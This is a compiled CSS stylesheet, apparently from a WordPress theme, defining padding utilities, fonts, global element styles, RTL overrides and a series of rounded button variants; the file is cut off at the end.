.js-vc_parallax-o-image {
  background-attachment: fixed;
  background-clip: padding-box;
  background-position: 0 0;
  height: 100%;
  top: 0;
  width: 100%;
  background-size: cover;
  background-repeat: no-repeat;
}

/* line 179, ../sass/theme/common/_add-class.scss */
.padding-10 {
  padding: 10px 0;
}

/* line 182, ../sass/theme/common/_add-class.scss */
.padding-15 {
  padding: 15px 0;
}

/* line 185, ../sass/theme/common/_add-class.scss */
.padding-20 {
  padding: 20px 0;
}

/* line 188, ../sass/theme/common/_add-class.scss */
.padding-25 {
  padding: 25px 0;
}

/* line 193, ../sass/theme/common/_add-class.scss */
.cover-heading {
  font-size: 57px;
  color: #FFF;
  font-weight: 600;
  text-transform: uppercase;
  line-height: 60px;
}

/* line 200, ../sass/theme/common/_add-class.scss */
.cover-des {
  font-size: 22px;
  line-height: 30px;
  font-style: italic;
  color: #FFF;
  font-weight: 300;
}

/* line 207, ../sass/theme/common/_add-class.scss */
.text-heading {
  line-height: 36px;
  font-weight: 300;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

/* line 213, ../sass/theme/common/_add-class.scss */
.parallax-heading {
  font-weight: 600;
  font-size: 80px;
  color: #FFF;
  line-height: 60px;
}

/* line 219, ../sass/theme/common/_add-class.scss */
.parallax-heading-h3 {
  font-weight: 600;
  font-size: 50px;
  color: #FFF;
  line-height: 60px;
}

/* line 225, ../sass/theme/common/_add-class.scss */
.parallax-des {
  font-weight: 100;
  font-size: 36px;
  color: #FFF;
  line-height: 60px;
}

/* line 233, ../sass/theme/common/_add-class.scss */
.primary-font {
  list-style: none;
  padding-left: 20px;
  position: relative;
  margin-bottom: 10px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl .primary-font {
  padding-right: 20px;
  padding-left: inherit;
}
/* line 238, ../sass/theme/common/_add-class.scss */
.primary-font:before {
  position: absolute;
  content: "\f00c";
  font-family: FontAweSome;
  font-size: 14px;
  color: #333332;
  left: 0;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .primary-font:before {
  right: 0;
  left: auto;
}

/* line 250, ../sass/theme/common/_add-class.scss */
.pf_rngstyle_html5 .irs-bar,
.pf_rngstyle_html5 .irs-from,
.pf_rngstyle_html5 .irs-to,
.pf_rngstyle_html5 .irs-single {
  background: #333332 !important;
  border-color: #333332 !important;
}

/* line 255, ../sass/theme/common/_add-class.scss */
.site-content .prdctfltr_wc.prdctfltr_checkbox .prdctfltr_filter label > span::before {
  height: 15px;
  width: 15px;
}
/* line 259, ../sass/theme/common/_add-class.scss */
.site-content .prdctfltr_wc.prdctfltr_checkbox .prdctfltr_filter label.prdctfltr_active > span::after {
  font-size: 18px;
}
/* line 263, ../sass/theme/common/_add-class.scss */
.site-content nav.prdctfltr-pagination.prdctfltr-pagination-load-more {
  text-align: center;
  margin-bottom: 50px;
}
/* line 266, ../sass/theme/common/_add-class.scss */
.site-content nav.prdctfltr-pagination.prdctfltr-pagination-load-more a {
  padding: 15px 70px;
  text-transform: uppercase;
  font-size: 14px;
  letter-spacing: 3px;
  font-weight: 400;
  color: #333332;
  border-color: #333332;
}
/* line 274, ../sass/theme/common/_add-class.scss */
.site-content nav.prdctfltr-pagination.prdctfltr-pagination-load-more a:hover {
  color: #282828;
  border-color: #333332;
}
/* line 280, ../sass/theme/common/_add-class.scss */
.site-content nav.prdctfltr-pagination.prdctfltr-pagination-load-more span {
  padding: 15px 30px;
  text-transform: uppercase;
  font-weight: 400;
}

/* line 2, ../sass/theme/common/_global.scss */
html {
  height: 100%;
}

/* line 6, ../sass/theme/common/_global.scss */
body {
  margin: auto;
  font-size: 14px;
  font-weight: 400;
  color: #282828;
  background-color: white;
  overflow-x: hidden;
  height: 100%;
}

/* line 15, ../sass/theme/common/_global.scss */
a {
  line-height: 1;
  color: #282828;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 20, ../sass/theme/common/_global.scss */
a:hover, a:focus {
  outline: none;
  text-decoration: none;
  color: #333332;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

/* line 27, ../sass/theme/common/_global.scss */
btn {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}
/* line 30, ../sass/theme/common/_global.scss */
btn:hover, btn:focus {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

/* line 34, ../sass/theme/common/_global.scss */
h1, h2, h3, h4, h5, h6 {
  font-weight: 400;
}

/* line 38, ../sass/theme/common/_global.scss */
h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
  color: #000000;
}

/* line 42, ../sass/theme/common/_global.scss */
th {
  font-weight: 500;
}

/* line 45, ../sass/theme/common/_global.scss */
select {
  height: 36px;
  padding: 5px;
  border: 1px solid #f1f1f1;
  font-size: 14px;
}

/* line 51, ../sass/theme/common/_global.scss */
label {
  color: #282828;
  font-size: 14px;
  display: inline-block;
  vertical-align: middle;
  font-weight: 500;
}

/* line 58, ../sass/theme/common/_global.scss */
.radio, .checkbox {
  display: inline-block;
}

/* line 61, ../sass/theme/common/_global.scss */
blockquote {
  font-size: 18px;
  line-height: 28px;
  font-style: italic;
  position: relative;
  border-left: 0;
  padding-left: 50px;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl blockquote {
  border-right: 0;
  border-left: inherit;
}
/* line 27, ../sass/theme/mixins/_rtl.scss */
.rtl blockquote {
  padding-right: 50px;
  padding-left: inherit;
}
/* line 68, ../sass/theme/common/_global.scss */
blockquote:before {
  content: "\f10d";
  position: absolute;
  left: 0;
  font-family: "FontAwesome";
  font-size: 22px;
  font-style: normal;
  color: #333332;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl blockquote:before {
  right: 0;
  left: auto;
}

/* line 78, ../sass/theme/common/_global.scss */
img {
  max-width: 100%;
}

/* line 81, ../sass/theme/common/_global.scss */
.img.size-full {
  height: auto;
  max-width: 100%;
}

/* line 85, ../sass/theme/common/_global.scss */
.alignright {
  float: right;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .alignright {
  float: left;
}

/* line 88, ../sass/theme/common/_global.scss */
.alignleft {
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .alignleft {
  float: right;
}

/* line 91, ../sass/theme/common/_global.scss */
.aligncenter {
  text-align: center;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* line 97, ../sass/theme/common/_global.scss */
input {
  height: 36px;
}

/*video responsive*/
/* line 101, ../sass/theme/common/_global.scss */
.video-responsive {
  height: 0;
  padding-top: 0;
  padding-bottom: 56.25%;
  position: relative;
  overflow: hidden;
}
/* line 110, ../sass/theme/common/_global.scss */
.video-responsive embed,
.video-responsive iframe,
.video-responsive iframe,
.video-responsive video {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  border: none;
}
/* line 113, ../sass/theme/mixins/_rtl.scss */
.rtl .video-responsive embed, .rtl
.video-responsive iframe, .rtl
.video-responsive iframe, .rtl
.video-responsive video {
  right: 0;
  left: auto;
}

/* line 119, ../sass/theme/common/_global.scss */
.audio-responsive iframe {
  width: 100%;
  height: 126px;
}

/*---clear css bootstrap --*/
/* line 125, ../sass/theme/common/_global.scss */
.btn-group.open .dropdown-toggle {
  box-shadow: none;
}

/* line 128, ../sass/theme/common/_global.scss */
.alert {
  margin: 20px 0;
}

/* line 132, ../sass/theme/common/_global.scss */
.tags-list a, .tagcloud a {
  background: none repeat scroll 0 0 #333332;
  color: white;
  display: inline-block;
  margin-bottom: 3px;
  padding: 5px 10px;
  font-size: 14px;
}
/* line 139, ../sass/theme/common/_global.scss */
.tags-list a:hover, .tagcloud a:hover {
  color: white;
  background: #333332;
}

/* line 144, ../sass/theme/common/_global.scss */
.required {
  border: 0 none;
  color: #ff0000;
  font-weight: 700;
}

/* line 151, ../sass/theme/common/_global.scss */
.tagcloud a {
  font-size: 14px;
  color: white;
  background: #333332;
}
/* line 155, ../sass/theme/common/_global.scss */
.tagcloud a:hover {
  background: #282828;
}

/* line 160, ../sass/theme/common/_global.scss */
pre {
  border: none;
  border-radius: 0;
}

/* line 164, ../sass/theme/common/_global.scss */
.panel-heading > * {
  margin: 10px 0;
}

/* line 168, ../sass/theme/common/_global.scss */
.alert-info {
  color: #282828;
}

/* line 171, ../sass/theme/common/_global.scss */
.searchform .input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child), .input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 50px 0 0 50px;
}

/* line 174, ../sass/theme/common/_global.scss */
.rss-widget-icon {
  width: auto !important;
}

/* line 177, ../sass/theme/common/_global.scss */
.pagination > li {
  float: left;
}
/* line 16, ../sass/theme/mixins/_rtl.scss */
.rtl .pagination > li {
  float: right;
}

/* line 4, ../sass/theme/common/_font.scss */
body {
  font-family: "Hind", Arial, serif;
}

/* line 8, ../sass/theme/common/_font.scss */
blockquote {
  font-family: "Playfair Display";
}

/* line 13, ../sass/theme/common/_font.scss */
#ri-menu-primary a {
  font-family: "Poppins";
}

/* line 18, ../sass/theme/common/_font.scss */
.widgettitle {
  font-family: "Hind";
}

/* line 22, ../sass/theme/common/_font.scss */
.commentform .heading {
  font-family: "Poppins";
}

/* line 30, ../sass/theme/common/_font.scss */
.cover-heading {
  font-family: "Poppins";
}

/* line 33, ../sass/theme/common/_font.scss */
.cover-des {
  font-family: "Playfair Display";
}

/* line 36, ../sass/theme/common/_font.scss */
.text-heading {
  font-family: "Poppins";
}

/* line 39, ../sass/theme/common/_font.scss */
.parallax-heading {
  font-family: "Poppins";
}

/* line 45, ../sass/theme/common/_font.scss */
.wg-custom-heading .text-heading {
  font-family: "Poppins";
}
/* line 48, ../sass/theme/common/_font.scss */
.wg-custom-heading .btn-inverse {
  font-family: "Poppins";
}

/* line 52, ../sass/theme/common/_font.scss */
.rit-heading {
  font-family: "Poppins";
}

/* line 57, ../sass/theme/common/_font.scss */
.rit-member-wrap .rit-member-list h5 {
  font-family: "Poppins";
}

/* line 64, ../sass/theme/common/_font.scss */
.widget-services-image .title-service {
  font-family: "Poppins";
}

/* line 6, ../sass/theme/components/_buttons.scss */
.button {
  color: #282828;
  border-width: 0px;
  border-style: solid;
  background-color: transparent;
  border-color: transparent;
  border-radius: 50px;
  padding: 0;
  height: auto;
  line-height: auto;
  font-weight: 400;
  font-size: 12px;
  border: 2px solid #333332;
  border-radius: 50px;
  text-transform: uppercase;
  padding: 7px 20px;
  text-align: center;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.button:hover, .button:focus, .button:active, .button.active {
  color: #333332;
  background-color: transparent;
  border-color: transparent;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .button.dropdown-toggle {
  color: #333332;
  background-color: transparent;
  border-color: transparent;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.button:active, .button.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .button.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.button.disabled, .button.disabled:hover, .button.disabled:focus, .button.disabled:active, .button.disabled.active, .button[disabled], .button[disabled]:hover, .button[disabled]:focus, .button[disabled]:active, .button[disabled].active, fieldset[disabled] .button, fieldset[disabled] .button:hover, fieldset[disabled] .button:focus, fieldset[disabled] .button:active, fieldset[disabled] .button.active {
  background-color: transparent;
  border-color: transparent;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.button .badge {
  color: transparent;
  background-color: #282828;
}

/* line 20, ../sass/theme/components/_buttons.scss */
.btn {
  padding: 10px 30px;
  border-radius: 50px;
  text-transform: uppercase;
}

/* btn 1 */
/* line 26, ../sass/theme/components/_buttons.scss */
.btn-outline {
  color: #333332;
  border-width: 0px;
  border-style: solid;
  background-color: transparent;
  border-color: #333332;
  border-radius: 50px;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active {
  color: #333332;
  background-color: transparent;
  border-color: #333332;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .btn-outline.dropdown-toggle {
  color: #333332;
  background-color: transparent;
  border-color: #333332;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.btn-outline:active, .btn-outline.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .btn-outline.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.btn-outline.disabled, .btn-outline.disabled:hover, .btn-outline.disabled:focus, .btn-outline.disabled:active, .btn-outline.disabled.active, .btn-outline[disabled], .btn-outline[disabled]:hover, .btn-outline[disabled]:focus, .btn-outline[disabled]:active, .btn-outline[disabled].active, fieldset[disabled] .btn-outline, fieldset[disabled] .btn-outline:hover, fieldset[disabled] .btn-outline:focus, fieldset[disabled] .btn-outline:active, fieldset[disabled] .btn-outline.active {
  background-color: transparent;
  border-color: #333332;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.btn-outline .badge {
  color: transparent;
  background-color: #333332;
}

/* btn 2 */
/* line 30, ../sass/theme/components/_buttons.scss */
.btn-inverse {
  color: white;
  border-width: 0px;
  border-style: solid;
  background-color: #333332;
  border-color: #333332;
  border-radius: 50px;
  padding: 14px 35px;
  height: 50px;
  text-transform: uppercase;
  letter-spacing: 1px;
  border-radius: 3px;
  border-width: 1px;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active {
  color: white;
  background-color: #333332;
  border-color: #333332;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .btn-inverse.dropdown-toggle {
  color: white;
  background-color: #333332;
  border-color: #333332;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.btn-inverse:active, .btn-inverse.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .btn-inverse.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.btn-inverse.disabled, .btn-inverse.disabled:hover, .btn-inverse.disabled:focus, .btn-inverse.disabled:active, .btn-inverse.disabled.active, .btn-inverse[disabled], .btn-inverse[disabled]:hover, .btn-inverse[disabled]:focus, .btn-inverse[disabled]:active, .btn-inverse[disabled].active, fieldset[disabled] .btn-inverse, fieldset[disabled] .btn-inverse:hover, fieldset[disabled] .btn-inverse:focus, fieldset[disabled] .btn-inverse:active, fieldset[disabled] .btn-inverse.active {
  background-color: #333332;
  border-color: #333332;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.btn-inverse .badge {
  color: #333332;
  background-color: white;
}

/* btn-3 */
/* line 40, ../sass/theme/components/_buttons.scss */
.btn-variant {
  color: white;
  border-width: 0px;
  border-style: solid;
  background-color: #4a4a4a;
  border-color: #4a4a4a;
  border-radius: 50px;
  padding: 15px 35px;
  height: 50px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active {
  color: white;
  background-color: #333332;
  border-color: #333332;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .btn-variant.dropdown-toggle {
  color: white;
  background-color: #333332;
  border-color: #333332;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.btn-variant:active, .btn-variant.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .btn-variant.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.btn-variant.disabled, .btn-variant.disabled:hover, .btn-variant.disabled:focus, .btn-variant.disabled:active, .btn-variant.disabled.active, .btn-variant[disabled], .btn-variant[disabled]:hover, .btn-variant[disabled]:focus, .btn-variant[disabled]:active, .btn-variant[disabled].active, fieldset[disabled] .btn-variant, fieldset[disabled] .btn-variant:hover, fieldset[disabled] .btn-variant:focus, fieldset[disabled] .btn-variant:active, fieldset[disabled] .btn-variant.active {
  background-color: #4a4a4a;
  border-color: #4a4a4a;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.btn-variant .badge {
  color: #4a4a4a;
  background-color: white;
}

/* line 48, ../sass/theme/components/_buttons.scss */
.btn-black {
  color: white;
  border-width: 0px;
  border-style: solid;
  background-color: #282828;
  border-color: transparent;
  border-radius: 50px;
  padding: 10px 17px;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.btn-black:hover, .btn-black:focus, .btn-black:active, .btn-black.active {
  color: white;
  background-color: #333332;
  border-color: transparent;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .btn-black.dropdown-toggle {
  color: white;
  background-color: #333332;
  border-color: transparent;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.btn-black:active, .btn-black.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .btn-black.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.btn-black.disabled, .btn-black.disabled:hover, .btn-black.disabled:focus, .btn-black.disabled:active, .btn-black.disabled.active, .btn-black[disabled], .btn-black[disabled]:hover, .btn-black[disabled]:focus, .btn-black[disabled]:active, .btn-black[disabled].active, fieldset[disabled] .btn-black, fieldset[disabled] .btn-black:hover, fieldset[disabled] .btn-black:focus, fieldset[disabled] .btn-black:active, fieldset[disabled] .btn-black.active {
  background-color: #282828;
  border-color: transparent;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.btn-black .badge {
  color: #282828;
  background-color: white;
}

/* line 52, ../sass/theme/components/_buttons.scss */
.btn-greed {
  color: white;
  border-width: 0px;
  border-style: solid;
  background-color: #a1a42e;
  border-color: transparent;
  border-radius: 50px;
  padding: 10px 17px;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.btn-greed:hover, .btn-greed:focus, .btn-greed:active, .btn-greed.active {
  color: white;
  background-color: #333332;
  border-color: transparent;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .btn-greed.dropdown-toggle {
  color: white;
  background-color: #333332;
  border-color: transparent;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.btn-greed:active, .btn-greed.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .btn-greed.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.btn-greed.disabled, .btn-greed.disabled:hover, .btn-greed.disabled:focus, .btn-greed.disabled:active, .btn-greed.disabled.active, .btn-greed[disabled], .btn-greed[disabled]:hover, .btn-greed[disabled]:focus, .btn-greed[disabled]:active, .btn-greed[disabled].active, fieldset[disabled] .btn-greed, fieldset[disabled] .btn-greed:hover, fieldset[disabled] .btn-greed:focus, fieldset[disabled] .btn-greed:active, fieldset[disabled] .btn-greed.active {
  background-color: #a1a42e;
  border-color: transparent;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.btn-greed .badge {
  color: #a1a42e;
  background-color: white;
}

/* line 56, ../sass/theme/components/_buttons.scss */
.btn-green {
  color: #2fbfa2;
  border-width: 0px;
  border-style: solid;
  background-color: transparent;
  border-color: #2fbfa2;
  border-radius: 50px;
  padding: 15px 40px;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.btn-green:hover, .btn-green:focus, .btn-green:active, .btn-green.active {
  color: white;
  background-color: #2fbfa2;
  border-color: #2fbfa2;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .btn-green.dropdown-toggle {
  color: white;
  background-color: #2fbfa2;
  border-color: #2fbfa2;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.btn-green:active, .btn-green.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .btn-green.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.btn-green.disabled, .btn-green.disabled:hover, .btn-green.disabled:focus, .btn-green.disabled:active, .btn-green.disabled.active, .btn-green[disabled], .btn-green[disabled]:hover, .btn-green[disabled]:focus, .btn-green[disabled]:active, .btn-green[disabled].active, fieldset[disabled] .btn-green, fieldset[disabled] .btn-green:hover, fieldset[disabled] .btn-green:focus, fieldset[disabled] .btn-green:active, fieldset[disabled] .btn-green.active {
  background-color: transparent;
  border-color: #2fbfa2;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.btn-green .badge {
  color: transparent;
  background-color: #2fbfa2;
}

/* line 60, ../sass/theme/components/_buttons.scss */
.btn-green-outline {
  color: white;
  border-width: 0px;
  border-style: solid;
  background-color: #333332;
  border-color: #333332;
  border-radius: 50px;
  padding: 15px 40px;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.btn-green-outline:hover, .btn-green-outline:focus, .btn-green-outline:active, .btn-green-outline.active {
  color: white;
  background-color: #b5823c;
  border-color: #b5823c;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .btn-green-outline.dropdown-toggle {
  color: white;
  background-color: #b5823c;
  border-color: #b5823c;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.btn-green-outline:active, .btn-green-outline.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .btn-green-outline.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.btn-green-outline.disabled, .btn-green-outline.disabled:hover, .btn-green-outline.disabled:focus, .btn-green-outline.disabled:active, .btn-green-outline.disabled.active, .btn-green-outline[disabled], .btn-green-outline[disabled]:hover, .btn-green-outline[disabled]:focus, .btn-green-outline[disabled]:active, .btn-green-outline[disabled].active, fieldset[disabled] .btn-green-outline, fieldset[disabled] .btn-green-outline:hover, fieldset[disabled] .btn-green-outline:focus, fieldset[disabled] .btn-green-outline:active, fieldset[disabled] .btn-green-outline.active {
  background-color: #333332;
  border-color: #333332;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.btn-green-outline .badge {
  color: #333332;
  background-color: white;
}

/* line 64, ../sass/theme/components/_buttons.scss */
.btn-red {
  color: white;
  border-width: 0px;
  border-style: solid;
  background-color: #ea4848;
  border-color: #ea4848;
  border-radius: 50px;
  padding: 15px 25px;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.btn-red:hover, .btn-red:focus, .btn-red:active, .btn-red.active {
  color: white;
  background-color: black;
  border-color: black;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .btn-red.dropdown-toggle {
  color: white;
  background-color: black;
  border-color: black;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.btn-red:active, .btn-red.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .btn-red.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.btn-red.disabled, .btn-red.disabled:hover, .btn-red.disabled:focus, .btn-red.disabled:active, .btn-red.disabled.active, .btn-red[disabled], .btn-red[disabled]:hover, .btn-red[disabled]:focus, .btn-red[disabled]:active, .btn-red[disabled].active, fieldset[disabled] .btn-red, fieldset[disabled] .btn-red:hover, fieldset[disabled] .btn-red:focus, fieldset[disabled] .btn-red:active, fieldset[disabled] .btn-red.active {
  background-color: #ea4848;
  border-color: #ea4848;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.btn-red .badge {
  color: #ea4848;
  background-color: white;
}

/* line 68, ../sass/theme/components/_buttons.scss */
.btn-danger {
  color: white;
  border-width: 0px;
  border-style: solid;
  background-color: #333332;
  border-color: transparent;
  border-radius: 50px;
  padding: 10px 17px;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active {
  color: white;
  background-color: #333332;
  border-color: transparent;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .btn-danger.dropdown-toggle {
  color: white;
  background-color: #333332;
  border-color: transparent;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.btn-danger:active, .btn-danger.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .btn-danger.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.btn-danger.disabled, .btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled:active, .btn-danger.disabled.active, .btn-danger[disabled], .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled]:active, .btn-danger[disabled].active, fieldset[disabled] .btn-danger, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger:active, fieldset[disabled] .btn-danger.active {
  background-color: #333332;
  border-color: transparent;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.btn-danger .badge {
  color: #333332;
  background-color: white;
}

/* line 73, ../sass/theme/components/_buttons.scss */
.btn-white {
  color: white;
  border-width: 0px;
  border-style: solid;
  background-color: transparent;
  border-color: white;
  border-radius: 50px;
  padding: 15px 40px;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.btn-white:hover, .btn-white:focus, .btn-white:active, .btn-white.active {
  color: white;
  background-color: #333332;
  border-color: #333332;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .btn-white.dropdown-toggle {
  color: white;
  background-color: #333332;
  border-color: #333332;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.btn-white:active, .btn-white.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .btn-white.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.btn-white.disabled, .btn-white.disabled:hover, .btn-white.disabled:focus, .btn-white.disabled:active, .btn-white.disabled.active, .btn-white[disabled], .btn-white[disabled]:hover, .btn-white[disabled]:focus, .btn-white[disabled]:active, .btn-white[disabled].active, fieldset[disabled] .btn-white, fieldset[disabled] .btn-white:hover, fieldset[disabled] .btn-white:focus, fieldset[disabled] .btn-white:active, fieldset[disabled] .btn-white.active {
  background-color: transparent;
  border-color: white;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.btn-white .badge {
  color: transparent;
  background-color: white;
}

/* line 77, ../sass/theme/components/_buttons.scss */
.btn-lg {
  border-radius: 0px;
  padding: 12px 25px;
  font-size: 14px;
  border-width: 0;
  font-weight: 400;
}

/* line 84, ../sass/theme/components/_buttons.scss */
.btn-default {
  color: white;
  border-width: 0px;
  border-style: solid;
  background-color: #4a4a4a;
  border-color: #4a4a4a;
  border-radius: 50px;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
.btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active {
  color: white;
  background-color: #c28e49;
  border-color: #c28e49;
}
/* line 17, ../sass/theme/mixins/_buttons.scss */
.open .btn-default.dropdown-toggle {
  color: white;
  background-color: #c28e49;
  border-color: #c28e49;
}
/* line 24, ../sass/theme/mixins/_buttons.scss */
.btn-default:active, .btn-default.active {
  background-image: none;
}
/* line 28, ../sass/theme/mixins/_buttons.scss */
.open .btn-default.dropdown-toggle {
  background-image: none;
}
/* line 39, ../sass/theme/mixins/_buttons.scss */
.btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {
  background-color: #4a4a4a;
  border-color: #4a4a4a;
}
/* line 44, ../sass/theme/mixins/_buttons.scss */
.btn-default .badge {
  color: #4a4a4a;
  background-color: white;
}

/* line 87, ../sass/theme/components/_buttons.scss */
.btn-primary {
  color: white;
  background-color: #333332;
  border-color: #333332;
  border-width: 0px;
  border-style: solid;
  font-size: 12px;
}
/* line 18, ../sass/bootstrap/mixins/_buttons.scss */
.btn-primary:hover, .btn-primary:focus, .btn-primary.focus, .btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: white;
  background-color: #c28e49;
  border-color: #c08a41;
}
/* line 25, ../sass/bootstrap/mixins/_buttons.scss */
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
/* line 36, ../sass/bootstrap/mixins/_buttons.scss */
.btn-primary.disabled, .btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled.active, .btn-primary[disabled], .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, .btn-primary[disabled]:active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary.active {
  background-color: #333332;
  border-color: #333332;
}
/* line 42, ../sass/bootstrap/mixins/_buttons.scss */
.btn-primary .badge {
  color: #333332;
  background-color: white;
}

/* line 90, ../sass/theme/components/_buttons.scss */
.rit_ajax_load_more {
  display: block;
  text-align: center;
  padding: 30px 0 90px;
}

/* line 96, ../sass/theme/components/_buttons.scss */
.rit_ajax_load_more_button {
  font-size: 18px;
  margin-top: 30px;
  margin-bottom: 30px;
  cursor: pointer;
  letter-spacing: 1px;
  padding: 15px 110px;
  color: white;
  border-width: 0px;
  border-style: solid;
  background-color: #6d604c;
  border-color: #6d604c;
  border-radius: 50px;
  text-transform: uppercase;
}
/* line 11, ../sass/theme/mixins/_buttons.scss */
